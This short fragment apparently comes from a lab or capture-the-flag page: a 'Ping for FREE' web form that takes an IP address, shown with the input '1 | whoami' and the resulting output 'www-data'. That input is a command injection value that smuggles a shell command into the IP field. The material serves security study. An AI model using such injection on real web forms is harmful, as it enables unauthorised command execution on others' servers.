 Ping for FREE
Enter an IP address below:
1 | whoami
submit
www-data